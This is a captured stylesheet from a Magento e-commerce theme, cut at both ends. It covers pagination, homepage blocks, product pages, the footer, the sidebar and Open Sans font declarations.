  box-sizing: border-box;
}
/*Product Quickview*/
.mfp-container .mfp-content .mfp-iframe-scaler {
  padding: 0;
  position: relative;
  height: 100%;
  overflow: visible;
  box-sizing: border-box;
}
.abs-account-blocks .block-title > strong,
.block-giftregistry-results .block-title > strong,
.block-giftregistry-shared-items .block-title > strong,
.block-wishlist-search-results .block-title > strong,
.block-reorder .block-title > strong,
.block-wishlist .block-title > strong,
.block-compare .block-title > strong,
.widget .block-title > strong,
.account .column.main .block:not(.widget) .block-title > strong,
.multicheckout .block-title > strong,
.paypal-review .block .block-title > strong,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > strong,
[class^="sales-guest-"] .column.main .block:not(.widget) .block-title > strong,
.sales-guest-view .column.main .block:not(.widget) .block-title > strong {
  font-weight: 700;
}
.cart-summary > .title {
  font-weight: 600;
}
.pages .item {
  vertical-align: middle;
}
.pages strong.page {
  background: #5BD77B;
  border: 1px solid #5BD77B;
  box-sizing: border-box;
  color: #ffffff;
  font-weight: 600;
  height: 40px;
  line-height: 40px;
  min-width: 15px;
  padding: 0;
  text-align: center;
  width: 40px;
}
.pages a.page {
  border: 1px solid #3D465A;
  box-sizing: border-box;
  color: #ffffff;
  background: #3D465A;
  display: inline-block;
  height: 40px;
  line-height: 40px;
  min-width: 15px;
  padding: 0;
  text-align: center;
  vertical-align: top;
  width: 40px;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.pages a.page:focus {
  color: #ffffff;
}
.pages a.page:active {
  color: #ffffff;
}
.pages a.page:visited {
  color: #ffffff;
}
.pages a.page:hover {
  background: #5BD77B;
  border: 1px solid #5BD77B;
  color: #ffffff;
}
.pages .action.next {
  height: 40px;
  width: 40px;
  margin-left: 0;
  margin-right: 0;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  box-sizing: border-box;
  border: 1px solid #3D465A;
  color: #ffffff;
  background: #3D465A;
}
.pages .action.next:before {
  color: #ffffff;
  font-size: 28px;
  line-height: 40px;
  margin-left: 0;
  margin-right: 0;
  padding: 0;
  text-align: center;
}
.pages .action.next:focus:before {
  color: #ffffff;
}
.pages .action.next:active:before {
  color: #ffffff;
}
.pages .action.next:visited:before {
  color: #ffffff;
}
.pages .action.next:hover {
  background: #5BD77B;
  border: 1px solid #5BD77B;
  color: #ffffff;
}
.pages .action.next:hover:before {
  color: #ffffff;
}
.pages .action.previous {
  height: 40px;
  width: 40px;
  margin-left: 0;
  margin-right: 0;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  box-sizing: border-box;
  order: 1px solid #3D465A;
  color: #ffffff;
  background: #3D465A;
}
.pages .action.previous:before {
  color: #ffffff;
  font-size: 28px;
  line-height: 40px;
  margin-left: 0;
  margin-right: 0;
  padding: 0;
  text-align: center;
}
.pages .action.previous:focus:before {
  color: #ffffff;
}
.pages .action.previous:active:before {
  color: #ffffff;
}
.pages .action.previous:visited:before {
  color: #ffffff;
}
.pages .action.previous:hover {
  background: #5BD77B;
  border: 1px solid #5BD77B;
  color: #ffffff;
}
.pages .action.previous:hover:before {
  color: #ffffff;
}
.pages .action:hover {
  background: #5BD77B;
  color: #ffffff;
  border: 1px solid #5BD77B;
}
.home-parallax-block {
  background-attachment: fixed;
  background-image: url('../images/pixtron-parralex-image.png');
  background-position: center center;
  background-repeat: no-repeat;
  clear: both;
  float: left;
  padding: 75px 0;
  text-align: center;
  width: 100%;
  background-size: cover;
}
.home-parallax-block h1 {
  color: #ffffff;
  font-size: 42px;
  font-weight: 600;
  letter-spacing: 2px;
}
.home-parallax-block .action.primary {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border-color: #5BD77B;
  border-width: 2px;
  font-size: 14px;
  letter-spacing: 1.5px;
  margin: 0;
  padding: 15px 25px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
.home-parallax-block .action.primary:hover {
  background: #5BD77B;
}
.home-fullwidth-block {
  background: #3D465A;
  clear: both;
  float: left;
  padding: 65px 0;
  text-align: center;
  width: 100%;
}
.home-fullwidth-block h1 {
  color: #ffffff;
  font-size: 34px;
  font-weight: 600;
}
.home-fullwidth-block .action.primary {
  background: transparent;
  border-color: #5bd77b;
  border-width: 2px;
  font-size: 14px;
  letter-spacing: 1.5px;
  margin: 0;
  padding: 15px 25px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
.home-fullwidth-block .action.primary:hover {
  background: #5BD77B;
  border-color: #5BD77B;
}
.home-fullwidth-block ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.home-fullwidth-block ul li {
  display: block;
  margin: 0;
}
.home-fullwidth-block ul li h1 {
  color: #5BD77B;
  font-size: 26px;
  font-weight: 600;
  margin-bottom: 18px;
}
.home-fullwidth-block ul li p {
  color: #ffffff;
  font-size: 16px;
  line-height: 28px;
  display: block;
  max-width: 80%;
  margin: 0 auto 30px;
}
.home-advantage-block {
  clear: both;
  float: left;
  padding: 50px 0 30px;
  width: 100%;
}
.home-advantage-block .hab-row {
  margin-left: -15px;
  margin-right: -15px;
}
.home-advantage-block .hab-row .hab-inner {
  float: left;
  position: relative;
  width: 25%;
}
.home-advantage-block .hab-row .hab-inner .home-advantage-block-inner {
  float: left;
  margin-bottom: 20px;
  width: 100%;
  text-align: center;
}
.home-advantage-block .hab-row .hab-inner .home-advantage-block-inner > span {
  border: 2px solid;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  color: #5BD77B;
  display: inline-block;
  font-size: 30px;
  height: 70px;
  line-height: 66px;
  margin-bottom: 15px;
  width: 70px;
}
.home-advantage-block .hab-row .hab-inner .home-advantage-block-inner > p {
  font-size: 18px;
  font-weight: normal;
  color: #333333;
}
@media (max-width: 991px) {
  .home-advantage-block .hab-row .hab-inner {
    width: 25%;
  }
  .home-advantage-block .hab-row .hab-inner .home-advantage-block-inner > p {
    font-size: 16px;
  }
}
@media (max-width: 767px) {
  .page-wrapper .page-header {
    margin-bottom: 15px;
  }
  .home-advantage-block {
    padding: 30px 0 10px;
  }
  .home-advantage-block .hab-row .hab-inner {
    width: 50%;
  }
  .home-fullwidth-block ul li p {
    width: 100%;
  }
  .home-fullwidth-block ul li h1 {
    font-size: 22px;
    margin-bottom: 15px;
  }
  .home-fullwidth-block ul li p {
    margin-bottom: 15px;
    margin-bottom: 20px;
  }
  .home-fullwidth-block .action.primary {
    padding: 12px 20px;
  }
  .home-parallax-block h1 {
    font-size: 30px;
    letter-spacing: 1px;
  }
  .home-parallax-block .action.primary {
    padding: 12px 20px;
  }
}
@media (max-width: 479px) {
  .home-advantage-block .hab-row .hab-inner {
    width: 100%;
  }
}
/*product detail page*/
.owl-button-top .owl-controls {
  margin-top: 15px;
  position: static;
}
.owl-button-top .owl-controls .owl-buttons > div {
  background: #333333;
  padding: 7px 12px;
  opacity: 1;
  font-size: 14px;
  line-height: 16px;
  margin: 0 0 0 3px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.owl-button-top .owl-controls .owl-buttons > div:hover {
  background: #5BD77B;
}
.owl-button-top .owl-controls.clickable {
  margin-top: 15px;
  position: static;
}
.owl-button-top .owl-controls.clickable .owl-buttons > div {
  background: #333333;
  padding: 7px 12px;
  opacity: 1;
  font-size: 14px;
  line-height: 16px;
  margin: 0 0 0 3px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.owl-button-top .owl-controls.clickable .owl-buttons > div:hover {
  background: #5BD77B;
}
.owl-button-top .owl-controls .owl-buttons > div {
  background: #333333;
  padding: 7px 12px;
  opacity: 1;
  font-size: 14px;
  line-height: 16px;
  margin: 0 0 0 3px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.owl-button-top .owl-controls .owl-buttons > div:hover {
  background: #5BD77B;
}
.products-grid .product-items .product-item .product-item-info .product-item-details .product-reviews-summary {
  display: block;
  margin: 5px 0;
}
.products-grid .product-items .product-item .product-item-info .product-item-details .product-reviews-summary .rating-summary {
  display: inline-block;
  left: 0;
  margin: 0;
}
.products-grid .product-items .product-item .product-item-info .product-item-details .product-reviews-summary .reviews-actions {
  display: none;
}
.product-info-main {
  position: relative;
}
.product-info-main .page-title-wrapper .page-title {
  margin-right: 75px;
}
.product-info-main .product-reviews-summary {
  margin-bottom: 8px;
  margin-top: 0;
}
.product-info-main .product-reviews-summary .reviews-actions a {
  color: #5BD77B;
}
.product-info-main .product-add-form .box-tocart .field.qty .control #qty-error {
  display: inline-block;
}
.product-info-main .product-add-form .box-tocart .field.qty .control #qty {
  float: left;
}
.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main {
  border: 1px solid #c2c2c2;
  display: inline-block;
  float: left;
  height: 51px;
  margin-left: -1px;
  vertical-align: top;
  width: 25px;
  box-sizing: border-box;
}
.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main .qty-btn {
  cursor: pointer;
  display: inline-block;
  font-size: 8px;
  font-weight: normal;
  height: 25px;
  line-height: 25px;
  text-align: center;
  width: 100%;
  box-sizing: border-box;
}
.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main .qty-btn.qty-inc {
  border-bottom: 1px solid #c2c2c2;
}
.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main .qty-btn.qty-dec {
  line-height: 20px;
}
.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main .qty-btn:hover {
  color: #5BD77B;
}
.product-info-main .price-box {
  display: inline-block;
  margin-top: 0;
}
.product-info-main .price-box .price-label {
  display: none;
}
.product-info-main .price-box.price-final_price {
  margin-top: 5px;
}
.product-info-main .price-box .special-price,
.product-info-main .price-box .price-final_price {
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 0;
}
.product-info-main .price-box .special-price .price-wrapper .price,
.product-info-main .price-box .price-final_price .price-wrapper .price {
  font-size: 24px;
  font-weight: 600;
}
.product-info-main .price-box .old-price {
  display: inline-block;
  position: relative;
}
.product-info-main .price-box .old-price .price-final_price {
  margin-right: 0;
}
.product-info-main .price-box .old-price .price-wrapper .price {
  font-size: 20px;
  font-weight: 600;
  color: #666666;
}
.product-info-main .price-box .old-price .price-wrapper .price:before {
  background: #666666;
  content: "";
  display: block;
  height: 2px;
  position: absolute;
  top: 6px;
  width: 100%;
}
.product-info-main .product-info-price {
  clear: both;
  display: block;
  margin: 0;
}
.product-info-main .product-info-price .product-info-stock-sku .stock.available {
  margin-right: 0;
  background: green;
  color: #ffffff;
  margin-top: 7px;
  margin-bottom: 7px;
  padding: 1px 5px;
  font-weight: 600;
}
.product-info-main .product-info-price .product-info-stock-sku .stock.unavailable {
  background: #5BD77B;
  margin-right: 0;
  color: #ffffff;
  margin-top: 7px;
  margin-bottom: 7px;
  padding: 1px 5px;
  font-weight: 600;
}
.product-info-main .product.attribute.overview {
  padding: 15px 0;
  margin: 5px 0 15px;
  border-bottom: 1px solid #e5e5e5;
  border-top: 1px solid #e5e5e5;
}
.product-info-main .product.attribute.overview > strong {
  color: #5BD77B;
  display: block;
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 5px;
  text-transform: uppercase;
}
.product-info-main .product.attribute.overview .value {
  color: #666666;
  line-height: 22px;
}
.product-info-main .product.attribute.overview .value p {
  margin-bottom: 0;
}
.product-info-main .product-social-links .product-addto-links {
  display: inline-block;
  margin: 5px 0 20px;
}
.product-info-main .product-social-links a.action {
  color: #333333;
  font-weight: 600;
  margin-right: 20px;
  transition: all 0.3s ease-in 0s;
  -moz-transition: all 0.3s ease-in 0s;
  -webkit-transition: all 0.3s ease-in 0s;
}
.product-info-main .product-social-links a.action:visited,
.product-info-main .product-social-links a.action:focus,
.product-info-main .product-social-links a.action:active {
  color: #333333;
}
.product-info-main .product-social-links a.action i {
  margin-right: 5px;
}
.product-info-main .product-social-links a.action:hover {
  color: #5BD77B;
}
.product.info.detailed * {
  box-sizing: unset;
}
@media only screen and (max-width: 1024px) {
  .page-footer .footer-top .footer-newsletter .newsletter-title > h2 {
    font-size: 22px;
  }
  .page-footer .footer-top .footer-newsletter .block.newsletter {
    max-width: 100%;
  }
}
@media only screen and (max-width: 800px) {
  .block-search {
    width: 300px;
  }
}
@media only screen and (max-width: 767px) {
  .hb-wrapper .hb-row .hb-blog {
    width: 100%;
  }
  .hb-wrapper .hb-row .hb-testimonoals {
    width: 100%;
  }
  .page-footer .footer-top .footer-newsletter .newsletter-title {
    float: left;
    text-align: center;
    width: 100%;
    margin-bottom: 20px;
  }
  .page-footer .footer-top .footer-newsletter .block.newsletter {
    float: none;
    margin: 0 auto;
    width: 100%;
  }
  .page-footer .footer-top .footer-newsletter .newsletter-title > h2 {
    font-size: 20px;
    line-height: 30px;
  }
  .page-footer .footer-top .footer-links .footer-links-main .footer-links-column {
    margin-bottom: 20px;
    width: 100%;
  }
  .page-footer .footer-top .footer-links .footer-links-main .footer-links-column:last-child {
    margin-bottom: 0;
    width: 100%;
  }
  .above-padding {
    padding-top: 15px;
  }
  .below-padding {
    padding-bottom: 15px;
  }
  .above-margin {
    margin-top: 15px;
  }
  .below-margin {
    margin-bottom: 15px;
  }
  .page-wrapper .columns {
    display: block;
  }
  .block-search {
    width: 100%;
  }
  .minicart-wrapper {
    margin-left: 13px;
    margin-top: 5px;
  }
  .minicart-wrapper {
    background: transparent;
    line-height: 43px;
  }
  .minicart-wrapper .action.showcart:before {
    content: "\f291";
    color: #8f8f8f;
    font-size: 24px;
    font-family: "Fontawesome";
  }
  .minicart-wrapper .action.showcart.active:before {
    content: "\f291";
    color: #333333;
    font-size: 24px;
    font-family: "Fontawesome";
  }
  .minicart-wrapper .action.showcart .text {
    color: #333333;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    display: none;
  }
  .cms-index-index .page-header {
    margin-bottom: 0;
  }
  .block-search .label {
    margin-top: 10px;
  }
  .nav-sections {
    background: transparent;
  }
  .block.widget .products-grid .product-items {
    margin-bottom: 0;
  }
}
@media only screen and (max-width: 639px) {
  .block-search .label {
    margin-top: 0;
  }
}
@media only screen and (max-width: 479px) {
  .hb-wrapper .hb-row .hb-blog ul li .hb-inner .hb-content {
    width: 100%;
  }
  .hb-wrapper .hb-row .hb-blog ul li .hb-inner .hb-img {
    padding-bottom: 10px;
    padding-right: 0;
    width: 100%;
  }
}
.widget-product-grid.product-items {
  margin-left: 0;
}
.column.main .product-items {
  margin-left: 0;
}


--- FILE ---
content_type: text/css
request_url: https://btpstore.vn/static/version1649105521/frontend/Hiddentechies/pixtron/vi_VN/css/print.css
body_size: 64776
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/*@font-face {
    font-family: 'Montserrat Regular';
    font-style: normal;
    font-weight: 400;
    src: local('Montserrat-Regular'), url('../fonts/zhcz-_WihjSQC0oHJ9TCYPk_vArhqVIZ0nv9q090hN8.woff2') format('woff2');
}
@font-face {
    font-family: 'Montserrat Light';
    font-style: normal;
    font-weight: 400;
    src: local('Montserrat Light'), local('Montserrat-Light'),
        url('../fonts/montserrat-light_d508f4bcd80b35f5ab68ae7d0e466277.woff') format('woff'),
        url('../fonts/montserrat-light_d508f4bcd80b35f5ab68ae7d0e466277.ttf') format('truetype');
}*/
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: local('Open Sans'), local('OpenSans'), url('../fonts/K88pR3goAWT7BTt32Z01mxJtnKITppOI_IvcXXDNrsc.woff2') format('woff2');
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: local('Open Sans'), local('OpenSans'), url('../fonts/RjgO7rYTmqiVp7vzi-Q5URJtnKITppOI_IvcXXDNrsc.woff2') format('woff2');
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: local('Open Sans'), local('OpenSans'), url('../fonts/LWCjsQkB6EMdfHrEVqA1KRJtnKITppOI_IvcXXDNrsc.woff2') format('woff2');
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: local('Open Sans'), local('OpenSans'), url('../fonts/xozscpT2726on7jbcb_pAhJtnKITppOI_IvcXXDNrsc.woff2') format('woff2');
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: local('Open Sans'), local('OpenSans'), url('../fonts/59ZRklaO5bWGqF5A9baEERJtnKITppOI_IvcXXDNrsc.woff2') format('woff2');
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: local('Open Sans'), local('OpenSans'), url('../fonts/u-WUoqrET9fUeobQW7jkRRJtnKITppOI_IvcXXDNrsc.woff2') format('woff2');
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: local('Open Sans'), local('OpenSans'), url('../fonts/cJZKeOuBrn4kERxqtaUH3VtXRa8TVwTICgirnJhmVJw.woff2') format('woff2');
}
/*==============================
Theme hyperlink override
================================*/
/*==============================
Theme primary button override
================================*/
.page-title-wrapper .page-title {
  margin-bottom: 30px;
  display: inline-block;
  font-size: 24px;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}
.slider-outer {
  margin-right: -10px;
  margin-left: -10px;
}
.action.primary {
  transition: all 0.3s ease-in 0s;
  -moz-transition: all 0.3s ease-in 0s;
  -webkit-transition: all 0.3s ease-in 0s;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
@media (min-width: 768px) {
  .header.panel > .header.links > li {
    letter-spacing: 0.5px;
    color: #ffffff;
  }
  .header.panel > .header.links > li > a {
    color: #ffffff;
    transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    -webkit-transition: all 0.3s ease-in 0s;
  }
  .header.panel > .header.links > li > a:active {
    color: #ffffff;
  }
  .header.panel > .header.links > li > a:visited {
    color: #ffffff;
  }
  .header.panel > .header.links > li > a:focus {
    color: #ffffff;
  }
  .header.panel > .header.links > li > a:hover {
    color: #5BD77B;
  }
  .header.panel .switcher .switcher-options {
    letter-spacing: 0.5px;
    color: #ffffff;
  }
  .header.panel .switcher .switcher-options:hover {
    color: #5BD77B;
  }
  .header.panel .switcher .switcher-options .action.toggle:after {
    line-height: 18px;
  }
  .header.panel .switcher .switcher-options .action.toggle.active:after {
    line-height: 18px;
  }
}
a {
  text-decoration: none;
  outline: none;
}
a:hover {
  text-decoration: none;
  outline: none;
}
@media (min-width: 768px) {
  .nav-sections {
    background: #ffffff;
  }
  .nav-sections .navigation {
    padding: 0 15px;
  }
  .nav-sections .navigation > ul {
    padding: 0;
    background: #3D465A;
    float: left;
    width: 100%;
  }
  .nav-sections .navigation > ul > li.level0 {
    float: left;
  }
  .nav-sections .navigation > ul > li.level0 > a.level-top {
    transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    -webkit-transition: all 0.3s ease-in 0s;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    font-size: 14px;
    display: block;
    position: relative;
    font-weight: 600;
  }
  .nav-sections .navigation > ul > li.level0 > a.level-top.ui-state-active {
    background: #5bd77b;
    border: none;
    color: #ffffff;
    text-decoration: none;
  }
  .nav-sections .navigation > ul > li.level0.parent > a {
    padding: 18px 28px 18px 20px;
  }
  .nav-sections .navigation > ul > li.level0.parent > a > .ui-menu-icon {
    right: 10px;
  }
  .nav-sections .navigation > ul > li.level0.parent > a > .ui-menu-icon:after {
    font-size: 10px;
  }
  .nav-sections .navigation > ul > li.level0 .submenu {
    padding: 5px 0;
  }
  .nav-sections .navigation > ul > li.level0 .submenu > li {
    position: relative;
    margin: 0;
  }
  .nav-sections .navigation > ul > li.level0 .submenu > li > a {
    position: relative;
  }
  .nav-sections .navigation > ul > li.level0 .submenu > li > a.ui-state-active {
    background: transparent;
    border: none;
    color: #5bd77b;
    text-decoration: none;
  }
  .nav-sections .navigation > ul > li.level0 .submenu > li.parent > a {
    padding: 10px 25px 10px 18px;
  }
  .nav-sections .navigation > ul > li.level0 .submenu > li.parent > a > .ui-menu-icon {
    right: 8px;
  }
  .nav-sections .navigation > ul > li.level0 .submenu > li.parent > a > .ui-menu-icon:after {
    font-size: 10px;
  }
}
.block-search .action.search.disabled,
.block-search .action.search[disabled],
fieldset[disabled] .block-search .action.search {
  opacity: 1;
}
b,
strong {
  font-weight: 600;
}
.minicart-wrapper .action.showcart {
  line-height: 43px;
  background: transparent;
}
.minicart-wrapper .action.showcart:before {
  content: "\f291";
  color: #5BD77B;
  font-size: 28px;
  font-family: "Fontawesome";
}
.minicart-wrapper .action.showcart.active:before {
  content: "\f291";
  color: #333333;
  font-size: 28px;
  font-family: "Fontawesome";
}
.minicart-wrapper .block-minicart {
  right: 0;
  width: 390px;
}
.socials-block {
  clear: both;
  display: block;
  float: left;
  margin-top: 30px;
  text-align: center;
  width: 100%;
}
.socials-block > a {
  background: #fbfbfb none repeat scroll 0 0;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  display: inline-block;
  font-size: 24px;
  height: 60px;
  line-height: 60px;
  margin: 0 5px;
  width: 60px;
  transition: all 0.3s ease-in 0s;
  -moz-transition: all 0.3s ease-in 0s;
  -webkit-transition: all 0.3s ease-in 0s;
}
.page-footer .footer-top {
  clear: both;
  display: block;
  float: left;
  width: 100%;
}
.page-footer .footer-top .footer-newsletter {
  clear: both;
  display: block;
  float: left;
  width: 100%;
  padding: 35px 0;
  background: #3D465A;
}
.page-footer .footer-top .footer-newsletter .newsletter-title {
  float: left;
  margin-bottom: 0;
  text-align: left;
  width: 50%;
}
.page-footer .footer-top .footer-newsletter .newsletter-title > h2 {
  color: #ffffff;
  font-size: 30px;
  font-weight: 700;
  letter-spacing: 1px;
  line-height: 50px;
  margin: 0;
  text-transform: uppercase;
}
.page-footer .footer-top .footer-newsletter .block.newsletter {
  float: left;
  margin: 0 auto;
  max-width: 600px;
  overflow: hidden;
  position: relative;
  width: 50%;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
.page-footer .footer-top .footer-newsletter .block.newsletter .content .field.newsletter {
  margin-right: 0;
}
.page-footer .footer-top .footer-newsletter .block.newsletter .content .field.newsletter .control:before {
  line-height: 52px;
}
.page-footer .footer-top .footer-newsletter .block.newsletter .content .field.newsletter .control #newsletter {
  height: 50px;
  border-color: #ffffff;
}
.page-footer .footer-top .footer-newsletter .block.newsletter .content .field.newsletter .control #newsletter-error {
  position: absolute;
}
.page-footer .footer-top .footer-newsletter .block.newsletter .content .actions .action.subscribe.primary {
  height: 50px;
  line-height: 50px;
  background: #5BD77B;
  border-color: #5BD77B;
  color: #ffffff;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  transition: all 0.3s ease-in 0s;
  -moz-transition: all 0.3s ease-in 0s;
  -webkit-transition: all 0.3s ease-in 0s;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  padding: 0 25px;
}
.page-footer .footer-top .footer-newsletter .block.newsletter .content .actions .action.subscribe.primary:hover {
  background: #333333;
  border-color: #333333;
}
.page-footer .footer-top .footer-links {
  clear: both;
  display: block;
  float: left;
  width: 100%;
  padding: 50px 0 35px;
  background: #3D465A;
}
.page-footer .footer-top .footer-links .footer-links-main {
  margin: 0 -10px;
}
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column {
  float: left;
  width: 25%;
  box-sizing: border-box;
  padding: 0 10px;
}
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-colum-title {
  display: block;
}
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-colum-title > h3 {
  margin: 0;
  display: block;
  margin-bottom: 25px;
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 600;
  color: #ffffff;
}
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-colum-title > h3:after {
  background: #ffffff;
  bottom: 0;
  content: "";
  display: block;
  height: 2px;
  width: 25px;
  margin-top: 13px;
}
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-column-content {
  display: block;
}
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links {
  list-style: none;
  padding: 0;
  margin: 0;
}
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li {
  color: #dddddd;
  display: block;
  margin-bottom: 13px;
}
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > a {
  color: #dddddd;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > a:hover {
  color: #5BD77B;
}
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > a:before {
  content: "\f105";
  margin-right: 8px;
  font-family: "Fontawesome";
}
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > strong {
  color: #dddddd;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > strong:hover {
  color: #5BD77B;
}
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > strong:before {
  content: "\f105";
  margin-right: 8px;
  font-family: "Fontawesome";
}
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p {
  margin-bottom: 15px;
  position: relative;
  color: #dddddd;
}
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p strong {
  font-weight: 600;
  display: block;
  margin-bottom: 5px;
  color: #ffffff;
}
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p strong em {
  font-size: 16px;
  color: #ffffff;
  vertical-align: middle;
}
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a,
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:focus,
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:visited,
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:active {
  color: #dddddd;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:hover,
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:focus:hover,
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:visited:hover,
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:active:hover {
  color: #5BD77B;
}
.page-footer .footer-top .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p > span {
  display: block;
  padding-left: 22px;
}
.page-footer .footer-bottom {
  clear: both;
  display: block;
  float: left;
  width: 100%;
  background: #3D465A;
}
.page-footer .footer-bottom .copuright-outer {
  float: left;
  width: 100%;
  border-top: 1px solid #dddddd;
  padding: 20px 0;
  color: #ffffff;
}
.page-footer .footer-bottom .copuright-outer .copyright {
  padding: 10px 0;
  float: left;
}
.page-footer .footer-bottom .copuright-outer .payment-icons {
  float: right;
}
.page-footer .footer-bottom .copuright-outer .payment-icons > ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.page-footer .footer-bottom .copuright-outer .payment-icons > ul > li {
  display: inline-block;
  margin: 0;
}
.page-footer .footer-bottom .copuright-outer .payment-icons > ul > li > a {
  display: block;
}
.page-footer .footer-bottom .copuright-outer .payment-icons > ul > li > a > img {
  max-width: 54px;
}
.sidebar-main #layered-filter-block,
.sidebar-additional #layered-filter-block {
  background: transparent;
  padding: 0;
}
.sidebar-main .block,
.sidebar-additional .block {
  background: #f5f5f5;
  padding: 15px;
  box-sizing: border-box;
  margin-bottom: 30px;
}
.sidebar-main .block .block-title,
.sidebar-additional .block .block-title {
  border-bottom: 1px solid #d1d1d1;
  color: #222222;
  padding: 0 0 10px;
}
.sidebar-main .block .block-title > strong,
.sidebar-additional .block .block-title > strong {
  color: #222222;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
}
.sidebar-main .block .block-content .block-subtitle,
.sidebar-additional .block .block-content .block-subtitle {
  border-bottom: none;
  color: #222222;
  font-weight: 600;
  padding: 5px 0 15px;
  text-transform: uppercase;
  font-size: 14px;
}
.sidebar-main .block .block-content .subtitle,
.sidebar-additional .block .block-content .subtitle {
  font-weight: 400;
  margin-bottom: 10px;
}
.sidebar-main .block .block-content .filter-options .filter-options-item,
.sidebar-additional .block .block-content .filter-options .filter-options-item {
  background: #f5f5f5;
  margin: 0 0 12px;
  padding: 6px 5px 12px;
  border-bottom: none;
}
.sidebar-main .block .block-content .filter-options .filter-options-item .filter-options-title,
.sidebar-additional .block .block-content .filter-options .filter-options-item .filter-options-title {
  font-weight: 600;
  color: #222222;
}
.sidebar-main .block .block-content .empty,
